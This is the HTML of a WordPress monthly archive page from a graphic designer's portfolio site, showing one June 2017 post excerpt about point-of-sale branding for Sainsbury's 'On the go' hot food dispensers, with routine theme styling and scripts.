

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nikhandson.co.uk/index.php/2017/06/
body_size: 12324
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-GB"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-GB"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-GB"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-GB"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://nikhandson.co.uk/xmlrpc.php">

<meta name='robots' content='noindex, follow' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>June 2017 - NH:GD</title>
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="June 2017 - NH:GD" />
	<meta property="og:url" content="https://nikhandson.co.uk/index.php/2017/06/" />
	<meta property="og:site_name" content="NH:GD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nikhandson.co.uk/index.php/2017/06/","url":"https://nikhandson.co.uk/index.php/2017/06/","name":"June 2017 - NH:GD","isPartOf":{"@id":"https://nikhandson.co.uk/#website"},"primaryImageOfPage":{"@id":"https://nikhandson.co.uk/index.php/2017/06/#primaryimage"},"image":{"@id":"https://nikhandson.co.uk/index.php/2017/06/#primaryimage"},"thumbnailUrl":"https://nikhandson.co.uk/wp-content/uploads/2023/05/On-The-Go-POS-Hero.jpg","breadcrumb":{"@id":"https://nikhandson.co.uk/index.php/2017/06/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nikhandson.co.uk/index.php/2017/06/#primaryimage","url":"https://nikhandson.co.uk/wp-content/uploads/2023/05/On-The-Go-POS-Hero.jpg","contentUrl":"https://nikhandson.co.uk/wp-content/uploads/2023/05/On-The-Go-POS-Hero.jpg","width":710,"height":335,"caption":"On The Go POS"},{"@type":"BreadcrumbList","@id":"https://nikhandson.co.uk/index.php/2017/06/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nikhandson.co.uk/"},{"@type":"ListItem","position":2,"name":"Archives for June 2017"}]},{"@type":"WebSite","@id":"https://nikhandson.co.uk/#website","url":"https://nikhandson.co.uk/","name":"NH:GD","description":"NIK HANDSON • GRAPHIC DESIGNER","publisher":{"@id":"https://nikhandson.co.uk/#/schema/person/87ae9642135f7688432a637f30e06e38"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nikhandson.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://nikhandson.co.uk/#/schema/person/87ae9642135f7688432a637f30e06e38","name":"Nik","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nikhandson.co.uk/#/schema/person/image/","url":"https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png","contentUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png","width":530,"height":200,"caption":"Nik"},"logo":{"@id":"https://nikhandson.co.uk/#/schema/person/image/"},"sameAs":["http://www.nikhandson.co.uk","http://www.instagram.com/nikhandsongraphicdesign","https://www.linkedin.com/in/nikhandson/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Feed" href="https://nikhandson.co.uk/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Comments Feed" href="https://nikhandson.co.uk/index.php/comments/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nikhandson.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nikhandson.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://nikhandson.co.uk/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='activello-bootstrap-css' href='https://nikhandson.co.uk/wp-content/themes/activello/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css' href='https://nikhandson.co.uk/wp-content/themes/activello/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css' href='https://nikhandson.co.uk/wp-content/themes/activello/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://nikhandson.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.12.1" id="url-shortify-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/vendor/modernizr.min.js?ver=6.9" id="activello-modernizr-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/vendor/bootstrap.min.js?ver=6.9" id="activello-bootstrapjs-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/functions.min.js?ver=6.9" id="activello-functions-js"></script>
<link rel="https://api.w.org/" href="https://nikhandson.co.uk/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nikhandson.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nikhandson.co.uk/umyw' />
<style type="text/css">a:hover, a:focus, article.post .post-categories a:hover, article.post .post-categories a:focus, .entry-title a:hover, .entry-title a:focus, .entry-meta a:hover, .entry-meta a:focus, .entry-footer a:hover, .entry-footer a:focus, .read-more a:hover, .read-more a:focus, .social-icons a:hover, .social-icons a:focus, .flex-caption .post-categories a:hover, .flex-caption .post-categories a:focus, .flex-caption .read-more a:hover, .flex-caption .read-more a:focus, .flex-caption h2:hover, .flex-caption h2:focus-within, .comment-meta.commentmetadata a:hover, .comment-meta.commentmetadata a:focus, .post-inner-content .cat-item a:hover, .post-inner-content .cat-item a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, blockquote:before, .navbar-default .navbar-nav > .open > a:focus, .cat-title a, .single .entry-content a, .site-info a:hover, .site-info a:focus {color:#30e5a3}article.post .post-categories:after, .post-inner-content .cat-item:after, #secondary .widget-title:after, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background:#30e5a3}.label-default[href]:hover, .label-default[href]:focus, .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, #image-navigation .nav-previous a:hover, #image-navigation .nav-previous a:focus, #image-navigation .nav-next a:hover, #image-navigation .nav-next a:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .input-group-btn:last-child>.btn:hover, .input-group-btn:last-child>.btn:focus, .scroll-to-top:hover, .scroll-to-top:focus, button, html input[type=button]:hover, html input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, .comment-list li .comment-body:after, .page-links a:hover span, .page-links a:focus span, .page-links span, input[type=submit]:hover, input[type=submit]:focus, .comment-form #submit:hover, .comment-form #submit:focus, .tagcloud a:hover, .tagcloud a:focus, .single .entry-content a:hover, .single .entry-content a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .dropdown-menu> li> a:hover, .dropdown-menu> li> a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {background-color:#30e5a3; }input[type="text"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus { outline-color: #30e5a3; }#social a, .header-search-icon { color:#dfdfdf}#social a:hover, #social a:focus, .header-search-icon:hover, .header-search-icon:focus  { color:#30e5a3}</style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style type="text/css" id="wp-custom-css">
			.navbar.navbar-default {
	background-color: #FFFFFF;}
body {
	color: #7f7f7f;font-family: 'Roboto', sans-serif;}
.entry-meta a {
	color: #383838;}
.entry-title a {
	color: #383838;}
.navbar-default .navbar-nav> li> a {
	color: #383838;}
.entry-title {
    font-family: "Roboto", sans-serif;
	font-style: normal;}
.tagline {
	font-family: 'ROBOTO', sans-serif; text-transform:uppercase;letter-spacing: 10px;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	color: #383838;}
a {
	color: #383838;}
#footer-area {
    background-color: #FFFFFF;
    color: #ffffff;
}
.widget ul li {
    list-style: none;
	border-bottom: 1px solid #ffffff;}		</style>
		
</head>

<body class="archive date custom-background wp-custom-logo wp-theme-activello has-sidebar-right">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home-page" class="nav navbar-nav"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="About" href="https://nikhandson.co.uk/index.php/about/">About</a></li>
</ul></div>
						<div class="nav-search"><form action="https://nikhandson.co.uk/" method="get"><input type="text" name="s" value="" placeholder="Search"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://nikhandson.co.uk/" class="custom-logo-link" rel="home"><img width="530" height="200" src="https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png" class="custom-logo" alt="NH:GD" decoding="async" fetchpriority="high" srcset="https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png 530w, https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x-300x113.png 300w" sizes="(max-width: 530px) 100vw, 530px" /></a>
									</span><!-- end of .site-name -->

									<div class="tagline">NIK HANDSON • GRAPHIC DESIGNER</div>
							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 ">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Month: <span>June 2017</span>				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-539" class="post-539 post type-post status-publish format-standard has-post-thumbnail hentry category-brand category-pos category-print tag-food tag-hot tag-on-the-go tag-pos tag-sainsburys tag-takeaway">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<div class="activello-categories"><ul class="single-category">	<li class="cat-item cat-item-111"><a href="https://nikhandson.co.uk/index.php/category/brand/">Brand</a>
</li>
<li class="show-more-categories">...<ul class="subcategories">	<li class="cat-item cat-item-257"><a href="https://nikhandson.co.uk/index.php/category/pos/">POS</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://nikhandson.co.uk/index.php/category/print/">Print</a>
</li>
</ul><li></ul></div>				<h2 class="entry-title"><a href="https://nikhandson.co.uk/index.php/2017/06/20/sainsburys-on-the-go-pos/" rel="bookmark">Sainsbury&#8217;s On The Go POS</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Posted on <a href="https://nikhandson.co.uk/index.php/2017/06/20/sainsburys-on-the-go-pos/" rel="bookmark"><time class="entry-date published" datetime="2017-06-20T14:24:00+01:00">20 June 2017</time><time class="updated" datetime="2023-05-05T14:33:47+01:00">5 May 2023</time></a></span>by <span class="author vcard"><a class="url fn n" href="https://nikhandson.co.uk/index.php/author/nikhandson/">Nik</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://nikhandson.co.uk/index.php/2017/06/20/sainsburys-on-the-go-pos/" title="Sainsbury&#8217;s On The Go POS" >
				<img width="710" height="335" src="https://nikhandson.co.uk/wp-content/uploads/2023/05/On-The-Go-POS-Hero-710x335.jpg" class="single-featured wp-post-image" alt="On The Go POS" decoding="async" srcset="https://nikhandson.co.uk/wp-content/uploads/2023/05/On-The-Go-POS-Hero.jpg 710w, https://nikhandson.co.uk/wp-content/uploads/2023/05/On-The-Go-POS-Hero-300x142.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" />			</a>

						<div class="entry-content">

				<p>Sainsbury&#8217;s were looking to update all of their &#8216;turbomaster&#8217; hot food dispenser variations with &#8216;On the go&#8217; branding across their estate. There were 5 variations of the hot food dispensers across the store estate with each one needing a set of POS to bring them all in-line in terms of branding. Once I&#8217;d received dimensions [&hellip;]</p>

				
								<div class="read-more">
					<a href="https://nikhandson.co.uk/index.php/2017/06/20/sainsburys-on-the-go-pos/" title="Sainsbury&#8217;s On The Go POS">Read More</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://nikhandson.co.uk/index.php/2017/06/20/sainsburys-on-the-go-pos/#respond">No comments yet</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>

		            
		<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
			<div class="inner">
								<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://nikhandson.co.uk/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
	  <button type="submit" class="btn btn-default" name="submit" id="searchsubmit" value="Search">Search</button>
	</span>
  </div>
</form>
</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-80"><a href="https://nikhandson.co.uk/index.php/category/advertising/">Advertising</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://nikhandson.co.uk/index.php/category/art/">Art</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://nikhandson.co.uk/index.php/category/brand/">Brand</a>
</li>
